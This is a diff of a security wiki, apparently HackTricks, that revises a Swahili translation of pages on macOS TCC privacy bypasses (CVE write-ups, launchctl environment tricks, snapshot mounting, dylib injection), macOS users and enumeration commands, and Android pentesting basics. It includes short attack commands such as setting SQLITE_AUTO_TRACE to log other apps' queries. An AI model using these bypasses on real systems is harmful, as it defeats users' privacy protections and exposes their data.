Kulingana na [hii posti ya Stack Exchange](https://stackoverflow.com/questions/135688/setting-environment-variables-on-os-x/3756686#3756686) na kwa sababu daemon ya TCC inafanya kazi kupitia `launchd` ndani ya eneo la mtumiaji wa sasa, inawezekana **kudhibiti kila variable ya mazingira** inayopitishwa kwake.\
|
||||
Hivyo, **mshambuliaji anaweza kuweka variable ya mazingira ya `$HOME`** katika **`launchctl`** kuashiria **directory** iliyo **dhibitiwa**, **kuanzisha upya** **daemon ya TCC**, na kisha **kurekebisha moja kwa moja hifadhidata ya TCC** ili kujipa **haki zote za TCC zinazopatikana** bila kumwuliza mtumiaji wa mwisho.\
|
||||
PoC:
|
||||
```bash
|
||||
@ -149,11 +149,11 @@ Maelezo yalikuwa na ufikiaji wa maeneo yaliyo na ulinzi wa TCC lakini wakati not
|
||||
|
||||
<figure><img src="../../../../../images/image (476).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### CVE-2021-30782 - Translocation
|
||||
### CVE-2021-30782 - Usafirishaji
|
||||
|
||||
Binary `/usr/libexec/lsd` iliyo na maktaba `libsecurity_translocate` ilikuwa na haki `com.apple.private.nullfs_allow` ambayo iliruhusu kuunda **nullfs** mount na ilikuwa na haki `com.apple.private.tcc.allow` na **`kTCCServiceSystemPolicyAllFiles`** kufikia kila faili.
|
||||
Binary `/usr/libexec/lsd` pamoja na maktaba `libsecurity_translocate` ilikuwa na haki `com.apple.private.nullfs_allow` ambayo iliruhusu kuunda **nullfs** mount na ilikuwa na haki `com.apple.private.tcc.allow` na **`kTCCServiceSystemPolicyAllFiles`** kufikia kila faili.
|
||||
|
||||
Ilikuwa inawezekana kuongeza sifa ya karantini kwa "Library", kuita huduma ya **`com.apple.security.translocation`** XPC na kisha ingemape Library kwa **`$TMPDIR/AppTranslocation/d/d/Library`** ambapo nyaraka zote ndani ya Library zinaweza **kufikiwa**.
|
||||
Ilikuwa inawezekana kuongeza sifa ya karantini kwa "Library", kuita huduma ya **`com.apple.security.translocation`** XPC na kisha ingeweza kubadilisha Library kuwa **`$TMPDIR/AppTranslocation/d/d/Library`** ambapo nyaraka zote ndani ya Library zinaweza **kufikiwa**.
|
||||
|
||||
### CVE-2023-38571 - Muziki & TV <a href="#cve-2023-38571-a-macos-tcc-bypass-in-music-and-tv" id="cve-2023-38571-a-macos-tcc-bypass-in-music-and-tv"></a>
|
||||
|
||||
@ -171,9 +171,9 @@ Ikiwa **`SQLITE_SQLLOG_DIR="path/folder"`** inamaanisha kwamba **databasi yoyote
|
||||
|
||||
### **SQLITE_AUTO_TRACE**
|
||||
|
||||
Ikiwa variable ya mazingira **`SQLITE_AUTO_TRACE`** imewekwa, maktaba **`libsqlite3.dylib`** itaanza **kurekodi** maswali yote ya SQL. Programu nyingi zilitumie maktaba hii, hivyo ilikuwa inawezekana kurekodi maswali yao yote ya SQLite.
|
||||
Ikiwa variable ya mazingira **`SQLITE_AUTO_TRACE`** imewekwa, maktaba **`libsqlite3.dylib`** itaanza **kurekodi** maswali yote ya SQL. Programu nyingi zilikuwa zikitumika maktaba hii, hivyo ilikuwa inawezekana kurekodi maswali yao yote ya SQLite.
|
||||
|
||||
Programu kadhaa za Apple zilitumie maktaba hii kufikia taarifa zilizo na ulinzi wa TCC.
|
||||
Programu kadhaa za Apple zilikuwa zikitumika maktaba hii kufikia taarifa zilizo na ulinzi wa TCC.
|
||||
```bash
|
||||
# Set this env variable everywhere
|
||||
launchctl setenv SQLITE_AUTO_TRACE 1
|
||||
@ -190,7 +190,7 @@ Kuweka yafuatayo: `MTL_DUMP_PIPELINES_TO_JSON_FILE="path/name"`. Ikiwa `path` ni
|
||||
|
||||
Ni uandishi wa faili wa muda, ikifuatia **`rename(old, new)`** **ambayo si salama.**
|
||||
|
||||
Si salama kwa sababu inahitaji **kufafanua njia za zamani na mpya tofauti**, ambayo inaweza kuchukua muda na inaweza kuwa hatarini kwa Condition ya Mbio. Kwa maelezo zaidi unaweza kuangalia kazi ya `xnu` `renameat_internal()`.
|
||||
Si salama kwa sababu inahitaji **kutatua njia za zamani na mpya tofauti**, ambayo inaweza kuchukua muda na inaweza kuwa hatarini kwa Condition ya Mbio. Kwa maelezo zaidi unaweza kuangalia kazi ya `xnu` `renameat_internal()`.
|
||||
|
||||
> [!CAUTION]
|
||||
> Hivyo, kimsingi, ikiwa mchakato wenye mamlaka unabadilisha jina kutoka folda unayodhibiti, unaweza kupata RCE na kufanya iweze kufikia faili tofauti au, kama katika CVE hii, kufungua faili ambayo programu yenye mamlaka iliumba na kuhifadhi FD.
|
||||
@ -209,7 +209,7 @@ Hii ilikuwa shambulio katika CVE: Kwa mfano, ili kufuta `TCC.db` ya mtumiaji, tu
|
||||
- tunafanya hivi ili kuongeza nafasi zetu za kufanikiwa kwani dirisha la mbio ni finyu sana, lakini kupoteza mbio kuna hasara ndogo
|
||||
- subiri kidogo
|
||||
- jaribu ikiwa tumepata bahati
|
||||
- ikiwa si, endesha tena kutoka juu
|
||||
- ikiwa sivyo, endesha tena kutoka juu
|
||||
|
||||
Maelezo zaidi katika [https://gergelykalman.com/lateralus-CVE-2023-32407-a-macos-tcc-bypass.html](https://gergelykalman.com/lateralus-CVE-2023-32407-a-macos-tcc-bypass.html)
|
||||
|
||||
@ -223,7 +223,7 @@ Kama root unaweza kuwezesha huduma hii na **ARD agent itakuwa na ufikiaji kamili
|
||||
## Kwa **NFSHomeDirectory**
|
||||
|
||||
TCC inatumia database katika folda ya HOME ya mtumiaji kudhibiti ufikiaji wa rasilimali maalum kwa mtumiaji katika **$HOME/Library/Application Support/com.apple.TCC/TCC.db**.\
|
||||
Hivyo, ikiwa mtumiaji ataweza kuanzisha upya TCC na $HOME env variable ikielekeza kwenye **folda tofauti**, mtumiaji anaweza kuunda database mpya ya TCC katika **/Library/Application Support/com.apple.TCC/TCC.db** na kumdanganya TCC kutoa ruhusa yoyote ya TCC kwa programu yoyote.
|
||||
Hivyo, ikiwa mtumiaji atafanikiwa kuanzisha upya TCC na $HOME env variable ikielekeza kwenye **folda tofauti**, mtumiaji anaweza kuunda database mpya ya TCC katika **/Library/Application Support/com.apple.TCC/TCC.db** na kumdanganya TCC kutoa ruhusa yoyote ya TCC kwa programu yoyote.
|
||||
|
||||
> [!TIP]
|
||||
> Kumbuka kwamba Apple inatumia mipangilio iliyohifadhiwa ndani ya wasifu wa mtumiaji katika **`NFSHomeDirectory`** attribute kwa **thamani ya `$HOME`**, hivyo ikiwa unaharibu programu yenye ruhusa za kubadilisha thamani hii (**`kTCCServiceSystemPolicySysAdminFiles`**), unaweza **kuweka silaha** chaguo hili na bypass ya TCC.
|
||||
@ -237,14 +237,14 @@ Hivyo, ikiwa mtumiaji ataweza kuanzisha upya TCC na $HOME env variable ikielekez
|
||||
**POC ya kwanza** inatumia [**dsexport**](https://www.unix.com/man-page/osx/1/dsexport/) na [**dsimport**](https://www.unix.com/man-page/osx/1/dsimport/) kubadilisha **HOME** folder ya mtumiaji.
|
||||
|
||||
1. Pata _csreq_ blob kwa programu lengwa.
|
||||
2. Panda faili ya uwongo _TCC.db_ yenye ufikiaji unaohitajika na _csreq_ blob.
|
||||
3. Exporting entry ya Huduma za Katalogi ya mtumiaji kwa [**dsexport**](https://www.unix.com/man-page/osx/1/dsexport/).
|
||||
2. Pandisha faili ya uwongo _TCC.db_ yenye ufikiaji unaohitajika na _csreq_ blob.
|
||||
3. Exporting entry ya Huduma za Katalogi ya mtumiaji kwa kutumia [**dsexport**](https://www.unix.com/man-page/osx/1/dsexport/).
|
||||
4. Badilisha entry ya Huduma za Katalogi kubadilisha folda ya nyumbani ya mtumiaji.
|
||||
5. Ingiza entry iliyobadilishwa ya Huduma za Katalogi kwa [**dsimport**](https://www.unix.com/man-page/osx/1/dsimport/).
|
||||
5. Ingiza entry iliyobadilishwa ya Huduma za Katalogi kwa kutumia [**dsimport**](https://www.unix.com/man-page/osx/1/dsimport/).
|
||||
6. Simamisha _tccd_ ya mtumiaji na upya mchakato.
|
||||
|
||||
POC ya pili ilitumia **`/usr/libexec/configd`** ambayo ilikuwa na `com.apple.private.tcc.allow` yenye thamani `kTCCServiceSystemPolicySysAdminFiles`.\
|
||||
Ilikuwa inawezekana kuendesha **`configd`** na chaguo **`-t`**, mshambuliaji angeweza kubainisha **Bundle maalum ya kupakia**. Hivyo, exploit **inabadilisha** njia ya **`dsexport`** na **`dsimport`** ya kubadilisha folda ya nyumbani ya mtumiaji kwa **`configd` code injection**.
|
||||
Ilikuwa inawezekana kuendesha **`configd`** na chaguo la **`-t`**, mshambuliaji angeweza kubainisha **Bundle maalum ya kupakia**. Hivyo, exploit **inabadilisha** njia ya **`dsexport`** na **`dsimport`** ya kubadilisha folda ya nyumbani ya mtumiaji kwa **`configd` code injection**.
|
||||
|
||||
Kwa maelezo zaidi angalia [**ripoti ya asili**](https://www.microsoft.com/en-us/security/blog/2022/01/10/new-macos-vulnerability-powerdir-could-lead-to-unauthorized-user-data-access/).
|
||||
|
||||
@ -257,7 +257,7 @@ Kuna mbinu tofauti za kuingiza msimbo ndani ya mchakato na kutumia ruhusa zake z
|
||||
{{#endref}}
|
||||
|
||||
Zaidi ya hayo, sindano ya mchakato ya kawaida zaidi ili kupita TCC iliyoonekana ni kupitia **plugins (load library)**.\
|
||||
Plugins ni msimbo wa ziada mara nyingi katika mfumo wa maktaba au plist, ambayo itakuwa **imepakiwa na programu kuu** na itatekelezwa chini ya muktadha wake. Hivyo, ikiwa programu kuu ilikuwa na ufikiaji wa faili zilizozuiliwa za TCC (kupitia ruhusa au haki zilizotolewa), **msimbo maalum pia utakuwa nao**.
|
||||
Plugins ni msimbo wa ziada kawaida katika mfumo wa maktaba au plist, ambayo itakuwa **imepakiwa na programu kuu** na itatekelezwa chini ya muktadha wake. Hivyo, ikiwa programu kuu ilikuwa na ufikiaji wa faili zilizozuiliwa na TCC (kupitia ruhusa au haki zilizotolewa), **msimbo maalum pia utakuwa nao**.
|
||||
|
||||
### CVE-2020-27937 - Directory Utility
|
||||
|
||||
@ -340,11 +340,11 @@ Kwa maelezo zaidi kuhusu jinsi ya kutumia kwa urahisi hii [**angalia ripoti ya a
|
||||
|
||||
### CVE-2020-10006
|
||||
|
||||
Binary `/system/Library/Filesystems/acfs.fs/Contents/bin/xsanctl` ilikuwa na haki **`com.apple.private.tcc.allow`** na **`com.apple.security.get-task-allow`**, ambazo ziliruhusu kuingiza msimbo ndani ya mchakato na kutumia haki za TCC.
|
||||
Binary `/system/Library/Filesystems/acfs.fs/Contents/bin/xsanctl` ilikuwa na ruhusa **`com.apple.private.tcc.allow`** na **`com.apple.security.get-task-allow`**, ambazo ziliruhusu kuingiza msimbo ndani ya mchakato na kutumia ruhusa za TCC.
|
||||
|
||||
### CVE-2023-26818 - Telegram
|
||||
|
||||
Telegram ilikuwa na haki **`com.apple.security.cs.allow-dyld-environment-variables`** na **`com.apple.security.cs.disable-library-validation`**, hivyo ilikuwa inawezekana kuitumia vibaya ili **kupata ufikiaji wa ruhusa zake** kama kurekodi kwa kutumia kamera. Unaweza [**kupata payload katika andiko**](https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/).
|
||||
Telegram ilikuwa na ruhusa **`com.apple.security.cs.allow-dyld-environment-variables`** na **`com.apple.security.cs.disable-library-validation`**, hivyo ilikuwa inawezekana kuitumia vibaya ili **kupata ufikiaji wa ruhusa zake** kama kurekodi kwa kutumia kamera. Unaweza [**kupata payload katika andiko**](https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/).
|
||||
|
||||
Kumbuka jinsi ya kutumia variable ya env ili kupakia maktaba **plist maalum** ili kuingiza maktaba hii na **`launchctl`** ilitumika kuanzisha.
|
||||
```xml
|
||||
@ -415,10 +415,10 @@ exploit_location]; task.standardOutput = pipe;
|
||||
```
|
||||
## Kwa kuunganisha
|
||||
|
||||
### CVE-2020-9771 - mount_apfs TCC bypass na kupanda kwa mamlaka
|
||||
### CVE-2020-9771 - mount_apfs TCC bypass na kupandisha hadhi
|
||||
|
||||
**Mtumiaji yeyote** (hata wasio na mamlaka) anaweza kuunda na kuunganisha picha ya mashine ya wakati na **kufikia FAILI ZOTE** za picha hiyo.\
|
||||
**Mamlaka pekee** inayohitajika ni kwa programu inayotumika (kama `Terminal`) kuwa na **Upatikanaji wa Diski Kamili** (FDA) (`kTCCServiceSystemPolicyAllfiles`) ambayo inahitaji kupewa na admin.
|
||||
**Mamlaka pekee** inayohitajika ni kwa programu inayotumika (kama `Terminal`) kuwa na **Upatikanaji wa Diski Kamili** (FDA) (`kTCCServiceSystemPolicyAllfiles`) ambayo inahitaji kupewa na msimamizi.
|
||||
```bash
|
||||
# Create snapshot
|
||||
tmutil localsnapshot
|
||||
@ -465,14 +465,22 @@ os.system("hdiutil detach /tmp/mnt 1>/dev/null")
|
||||
```
|
||||
Angalia **kikamilifu cha exploit** katika [**andiko la asili**](https://theevilbit.github.io/posts/cve-2021-30808/).
|
||||
|
||||
### CVE-2024-40855
|
||||
|
||||
Kama ilivyoelezwa katika [andiko la asili](https://www.kandji.io/blog/macos-audit-story-part2), CVE hii ilitumia `diskarbitrationd`.
|
||||
|
||||
Kazi `DADiskMountWithArgumentsCommon` kutoka kwa mfumo wa `DiskArbitration` wa umma ilifanya ukaguzi wa usalama. Hata hivyo, inawezekana kuipita kwa kuita moja kwa moja `diskarbitrationd` na hivyo kutumia vipengele vya `../` katika njia na symlinks.
|
||||
|
||||
Hii iliruhusu mshambuliaji kufanya mounts za kiholela mahali popote, ikiwa ni pamoja na juu ya database ya TCC kutokana na haki `com.apple.private.security.storage-exempt.heritable` ya `diskarbitrationd`.
|
||||
|
||||
### asr
|
||||
|
||||
Zana **`/usr/sbin/asr`** iliruhusu nakala ya diski nzima na kuikalia mahali pengine ikipita ulinzi wa TCC.
|
||||
Zana **`/usr/sbin/asr`** iliruhusu kunakili diski nzima na kuimount mahali pengine ikipita ulinzi wa TCC.
|
||||
|
||||
### Huduma za Mahali
|
||||
|
||||
Kuna hifadhidata ya tatu ya TCC katika **`/var/db/locationd/clients.plist`** kuonyesha wateja walio ruhusiwa **kupata huduma za mahali**.\
|
||||
Folda **`/var/db/locationd/` haikulindwa kutokana na usakinishaji wa DMG** hivyo ilikuwa inawezekana kuunganisha plist yetu wenyewe.
|
||||
Kuna database ya tatu ya TCC katika **`/var/db/locationd/clients.plist`** kuonyesha wateja walio ruhusiwa **kupata huduma za mahali**.\
|
||||
Folda **`/var/db/locationd/` haikupatiwa ulinzi dhidi ya DMG mounting** hivyo ilikuwa inawezekana kuimount plist yetu wenyewe.
|
||||
|
||||
## Kwa programu za kuanzisha
|
||||
|
||||
@ -482,7 +490,7 @@ Folda **`/var/db/locationd/` haikulindwa kutokana na usakinishaji wa DMG** hivyo
|
||||
|
||||
## Kwa grep
|
||||
|
||||
Katika matukio kadhaa faili zitahifadhi taarifa nyeti kama barua pepe, nambari za simu, ujumbe... katika maeneo yasiyolindwa (ambayo yanachukuliwa kama udhaifu katika Apple).
|
||||
Katika matukio kadhaa, faili zitahifadhi taarifa nyeti kama barua pepe, nambari za simu, ujumbe... katika maeneo yasiyolindwa (ambayo yanachukuliwa kama udhaifu katika Apple).
|
||||
|
||||
<figure><img src="../../../../../images/image (474).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
@ -492,7 +500,7 @@ Hii haifanyi kazi tena, lakini [**ilifanya zamani**](https://twitter.com/noarfro
|
||||
|
||||
<figure><img src="../../../../../images/image (29).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Njia nyingine kutumia [**matukio ya CoreGraphics**](https://objectivebythesea.org/v2/talks/OBTS_v2_Wardle.pdf):
|
||||
Njia nyingine kutumia [**CoreGraphics events**](https://objectivebythesea.org/v2/talks/OBTS_v2_Wardle.pdf):
|
||||
|
||||
<figure><img src="../../../../../images/image (30).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
|
||||
@ -1,35 +1,33 @@
|
||||
# macOS Users & External Accounts
|
||||
# watumiaji wa macOS & Akaunti za Nje
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Common Users
|
||||
## Watumiaji Wanaofahamika
|
||||
|
||||
- **Daemon**: User reserved for system daemons. The default daemon account names usually start with a "\_":
|
||||
- **Daemon**: Mtumiaji aliyehifadhiwa kwa ajili ya daemons za mfumo. Majina ya akaunti ya daemon ya kawaida huanza kwa "\_":
|
||||
|
||||
```bash
|
||||
_amavisd, _analyticsd, _appinstalld, _appleevents, _applepay, _appowner, _appserver, _appstore, _ard, _assetcache, _astris, _atsserver, _avbdeviced, _calendar, _captiveagent, _ces, _clamav, _cmiodalassistants, _coreaudiod, _coremediaiod, _coreml, _ctkd, _cvmsroot, _cvs, _cyrus, _datadetectors, _demod, _devdocs, _devicemgr, _diskimagesiod, _displaypolicyd, _distnote, _dovecot, _dovenull, _dpaudio, _driverkit, _eppc, _findmydevice, _fpsd, _ftp, _fud, _gamecontrollerd, _geod, _hidd, _iconservices, _installassistant, _installcoordinationd, _installer, _jabber, _kadmin_admin, _kadmin_changepw, _knowledgegraphd, _krb_anonymous, _krb_changepw, _krb_kadmin, _krb_kerberos, _krb_krbtgt, _krbfast, _krbtgt, _launchservicesd, _lda, _locationd, _logd, _lp, _mailman, _mbsetupuser, _mcxalr, _mdnsresponder, _mobileasset, _mysql, _nearbyd, _netbios, _netstatistics, _networkd, _nsurlsessiond, _nsurlstoraged, _oahd, _ondemand, _postfix, _postgres, _qtss, _reportmemoryexception, _rmd, _sandbox, _screensaver, _scsd, _securityagent, _softwareupdate, _spotlight, _sshd, _svn, _taskgated, _teamsserver, _timed, _timezone, _tokend, _trustd, _trustevaluationagent, _unknown, _update_sharing, _usbmuxd, _uucp, _warmd, _webauthserver, _windowserver, _www, _wwwproxy, _xserverdocs
|
||||
```
|
||||
|
||||
- **Guest**: Account for guests with very strict permissions
|
||||
```bash
|
||||
_amavisd, _analyticsd, _appinstalld, _appleevents, _applepay, _appowner, _appserver, _appstore, _ard, _assetcache, _astris, _atsserver, _avbdeviced, _calendar, _captiveagent, _ces, _clamav, _cmiodalassistants, _coreaudiod, _coremediaiod, _coreml, _ctkd, _cvmsroot, _cvs, _cyrus, _datadetectors, _demod, _devdocs, _devicemgr, _diskimagesiod, _displaypolicyd, _distnote, _dovecot, _dovenull, _dpaudio, _driverkit, _eppc, _findmydevice, _fpsd, _ftp, _fud, _gamecontrollerd, _geod, _hidd, _iconservices, _installassistant, _installcoordinationd, _installer, _jabber, _kadmin_admin, _kadmin_changepw, _knowledgegraphd, _krb_anonymous, _krb_changepw, _krb_kadmin, _krb_kerberos, _krb_krbtgt, _krbfast, _krbtgt, _launchservicesd, _lda, _locationd, _logd, _lp, _mailman, _mbsetupuser, _mcxalr, _mdnsresponder, _mobileasset, _mysql, _nearbyd, _netbios, _netstatistics, _networkd, _nsurlsessiond, _nsurlstoraged, _oahd, _ondemand, _postfix, _postgres, _qtss, _reportmemoryexception, _rmd, _sandbox, _screensaver, _scsd, _securityagent, _softwareupdate, _spotlight, _sshd, _svn, _taskgated, _teamsserver, _timed, _timezone, _tokend, _trustd, _trustevaluationagent, _unknown, _update_sharing, _usbmuxd, _uucp, _warmd, _webauthserver, _windowserver, _www, _wwwproxy, _xserverdocs
|
||||
```
|
||||
|
||||
- **Guest**: Akaunti ya wageni yenye ruhusa kali sana
|
||||
```bash
|
||||
state=("automaticTime" "afpGuestAccess" "filesystem" "guestAccount" "smbGuestAccess")
|
||||
for i in "${state[@]}"; do sysadminctl -"${i}" status; done;
|
||||
```
|
||||
|
||||
- **Nobody**: Processes are executed with this user when minimal permissions are required
|
||||
- **Nobody**: Mchakato unatekelezwa na mtumiaji huyu wakati ruhusa ndogo zinahitajika
|
||||
- **Root**
|
||||
|
||||
## User Privileges
|
||||
|
||||
- **Standard User:** The most basic of users. This user needs permissions granted from an admin user when attempting to install software or perform other advanced tasks. They are not able to do it on their own.
|
||||
- **Admin User**: A user who operates most of the time as a standard user but is also allowed to perform root actions such as install software and other administrative tasks. All users belonging to the admin group are **given access to root via the sudoers file**.
|
||||
- **Root**: Root is a user allowed to perform almost any action (there are limitations imposed by protections like System Integrity Protection).
|
||||
- For example root won't be able to place a file inside `/System`
|
||||
- **Standard User:** Mtumiaji wa msingi zaidi. Mtumiaji huyu anahitaji ruhusa zinazotolewa na mtumiaji wa admin anapojaribu kufunga programu au kufanya kazi nyingine za juu. Hawawezi kufanya hivyo peke yao.
|
||||
- **Admin User**: Mtumiaji ambaye hufanya kazi kwa muda mwingi kama mtumiaji wa kawaida lakini pia anaruhusiwa kufanya vitendo vya root kama vile kufunga programu na kazi nyingine za kiutawala. Watumiaji wote wanaotokana na kundi la admin **wanapewa ufikiaji wa root kupitia faili ya sudoers**.
|
||||
- **Root**: Root ni mtumiaji anayeruhusiwa kufanya karibu kila kitendo (kuna vizuizi vinavyowekwa na ulinzi kama vile System Integrity Protection).
|
||||
- Kwa mfano, root hataweza kuweka faili ndani ya `/System`
|
||||
|
||||
## External Accounts
|
||||
|
||||
MacOS also support to login via external identity providers such as FaceBook, Google... The main daemon performing this job is `accountsd` (`/System/Library/Frameworks/Accounts.framework//Versions/A/Support/accountsd`) and it's possible to find plugins used for external authentication inside the folder `/System/Library/Accounts/Authentication/`.\
|
||||
Moreover, `accountsd` gets the list of account types from `/Library/Preferences/SystemConfiguration/com.apple.accounts.exists.plist`.
|
||||
MacOS pia inasaidia kuingia kupitia watoa huduma za kitambulisho za nje kama FaceBook, Google... Daemon kuu inayofanya kazi hii ni `accountsd` (`/System/Library/Frameworks/Accounts.framework//Versions/A/Support/accountsd`) na inawezekana kupata plugins zinazotumika kwa uthibitishaji wa nje ndani ya folda `/System/Library/Accounts/Authentication/`.\
|
||||
Zaidi ya hayo, `accountsd` inapata orodha ya aina za akaunti kutoka `/Library/Preferences/SystemConfiguration/com.apple.accounts.exists.plist`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,15 +1,14 @@
|
||||
# macOS Useful Commands
|
||||
# macOS Amri Muhimu
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
### MacOS Automatic Enumeration Tools
|
||||
### Zana za Kiotomatiki za Uainishaji wa MacOS
|
||||
|
||||
- **MacPEAS**: [https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)
|
||||
- **Metasploit**: [https://github.com/rapid7/metasploit-framework/blob/master/modules/post/osx/gather/enum_osx.rb](https://github.com/rapid7/metasploit-framework/blob/master/modules/post/osx/gather/enum_osx.rb)
|
||||
- **SwiftBelt**: [https://github.com/cedowens/SwiftBelt](https://github.com/cedowens/SwiftBelt)
|
||||
|
||||
### Specific MacOS Commands
|
||||
|
||||
### Amri Maalum za MacOS
|
||||
```bash
|
||||
#System info
|
||||
date
|
||||
@ -111,25 +110,21 @@ sudo launchctl load -w /System/Library/LaunchDaemons/ssh.plist (enable ssh)
|
||||
sudo launchctl unload /System/Library/LaunchDaemons/ssh.plist (disable ssh)
|
||||
#Start apache
|
||||
sudo apachectl (start|status|restart|stop)
|
||||
##Web folder: /Library/WebServer/Documents/
|
||||
##Web folder: /Library/WebServer/Documents/
|
||||
#Remove DNS cache
|
||||
dscacheutil -flushcache
|
||||
sudo killall -HUP mDNSResponder
|
||||
```
|
||||
|
||||
### Installed Software & Services
|
||||
|
||||
Check for **suspicious** applications installed and **privileges** over the.installed resources:
|
||||
|
||||
Angalia kwa **maombi** ya **shaka** yaliyosakinishwa na **mamlaka** juu ya rasilimali zilizowekwa:
|
||||
```
|
||||
system_profiler SPApplicationsDataType #Installed Apps
|
||||
system_profiler SPFrameworksDataType #Instaled framework
|
||||
lsappinfo list #Installed Apps
|
||||
launchctl list #Services
|
||||
```
|
||||
|
||||
### User Processes
|
||||
|
||||
### Mchakato wa Mtumiaji
|
||||
```bash
|
||||
# will print all the running services under that particular user domain.
|
||||
launchctl print gui/<users UID>
|
||||
@ -140,10 +135,9 @@ launchctl print system
|
||||
# will print detailed information about the specific launch agent. And if it’s not running or you’ve mistyped, you will get some output with a non-zero exit code: Could not find service “com.company.launchagent.label” in domain for login
|
||||
launchctl print gui/<user's UID>/com.company.launchagent.label
|
||||
```
|
||||
### Unda mtumiaji
|
||||
|
||||
### Create a user
|
||||
|
||||
Without prompts
|
||||
Bila maelekezo
|
||||
|
||||
<figure><img src="../images/image (79).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
|
||||
@ -2,22 +2,7 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa makosa!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## Misingi ya Programu za Android
|
||||
## Msingi wa Programu za Android
|
||||
|
||||
Inapendekezwa sana kuanza kusoma ukurasa huu ili kujua kuhusu **sehemu muhimu zaidi zinazohusiana na usalama wa Android na vipengele hatari zaidi katika programu ya Android**:
|
||||
|
||||
@ -27,19 +12,19 @@ android-applications-basics.md
|
||||
|
||||
## ADB (Android Debug Bridge)
|
||||
|
||||
Hii ni chombo kikuu unachohitaji kuungana na kifaa cha android (kilichotengenezwa au halisi).\
|
||||
**ADB** inaruhusu kudhibiti vifaa ama kupitia **USB** au **Network** kutoka kwa kompyuta. Hiki ni chombo kinachowezesha **nakala** za faili katika mwelekeo wote, **ufungaji** na **kuondoa** programu, **kutekeleza** amri za shell, **kuhifadhi** data, **kusoma** kumbukumbu, kati ya kazi nyingine.
|
||||
Hii ni zana kuu unayohitaji kuungana na kifaa cha android (kilichotengenezwa au halisi).\
|
||||
**ADB** inaruhusu kudhibiti vifaa ama kupitia **USB** au **Network** kutoka kwa kompyuta. Zana hii inaruhusu **nakala** za faili katika mwelekeo wote, **ufungaji** na **kuondoa** programu, **kutekeleza** amri za shell, **kufanya nakala** ya data, **kusoma** kumbukumbu, kati ya kazi nyingine.
|
||||
|
||||
Angalia orodha ifuatayo ya [**ADB Commands**](adb-commands.md) kujifunza jinsi ya kutumia adb.
|
||||
|
||||
## Smali
|
||||
|
||||
Wakati mwingine ni ya kuvutia **kubadilisha msimbo wa programu** ili kufikia **habari zilizofichwa** (labda nywila au bendera zilizofichwa vizuri). Hivyo, inaweza kuwa ya kuvutia decompile apk, kubadilisha msimbo na kuirekebisha.\
|
||||
[**Katika mafunzo haya** unaweza **kujifunza jinsi ya decompile na APK, kubadilisha msimbo wa Smali na kuirekebisha APK** na kazi mpya](smali-changes.md). Hii inaweza kuwa ya manufaa kama **mbadala kwa majaribio kadhaa wakati wa uchambuzi wa dynamic** ambao utawasilishwa. Hivyo, **weka daima katika akili uwezekano huu**.
|
||||
Wakati mwingine ni muhimu **kubadilisha msimbo wa programu** ili kufikia **habari zilizofichwa** (labda nywila au bendera zilizofichwa vizuri). Hivyo, inaweza kuwa ya kuvutia decompile apk, kubadilisha msimbo na kuirekebisha.\
|
||||
[**Katika mafunzo haya** unaweza **kujifunza jinsi ya decompile APK, kubadilisha msimbo wa Smali na kuirekebisha APK** na kazi mpya](smali-changes.md). Hii inaweza kuwa ya manufaa kama **mbadala wa majaribio kadhaa wakati wa uchambuzi wa dynamic** ambao utawasilishwa. Hivyo, **weka daima katika akili uwezekano huu**.
|
||||
|
||||
## Njia nyingine za kuvutia
|
||||
|
||||
- [Spoofing your location in Play Store](spoofing-your-location-in-play-store.md)
|
||||
- [Kudanganya eneo lako katika Play Store](spoofing-your-location-in-play-store.md)
|
||||
- **Pakua APKs**: [https://apps.evozi.com/apk-downloader/](https://apps.evozi.com/apk-downloader/), [https://apkpure.com/es/](https://apkpure.com/es/), [https://www.apkmirror.com/](https://www.apkmirror.com), [https://apkcombo.com/es-es/apk-downloader/](https://apkcombo.com/es-es/apk-downloader/), [https://github.com/kiber-io/apkd](https://github.com/kiber-io/apkd)
|
||||
- Toa APK kutoka kifaa:
|
||||
```bash
|
||||
@ -71,7 +56,7 @@ Kwa kuangalia tu **nyuzi** za APK unaweza kutafuta **nywila**, **URLs** ([https:
|
||||
|
||||
**Firebase**
|
||||
|
||||
Lipa kipaumbele maalum kwa **firebase URLs** na angalia kama imewekwa vibaya. [Taarifa zaidi kuhusu nini FIrebase na jinsi ya kuitumia hapa.](../../network-services-pentesting/pentesting-web/buckets/firebase-database.md)
|
||||
Tazama kwa makini **firebase URLs** na angalia kama imewekwa vibaya. [Taarifa zaidi kuhusu nini FIrebase na jinsi ya kuitumia hapa.](../../network-services-pentesting/pentesting-web/buckets/firebase-database.md)
|
||||
|
||||
### Basic understanding of the application - Manifest.xml, strings.xml
|
||||
|
||||
@ -79,20 +64,20 @@ Lipa kipaumbele maalum kwa **firebase URLs** na angalia kama imewekwa vibaya. [T
|
||||
|
||||
**Udhaifu** ulioainishwa kutoka kwa **Manifest.xml** ni pamoja na:
|
||||
|
||||
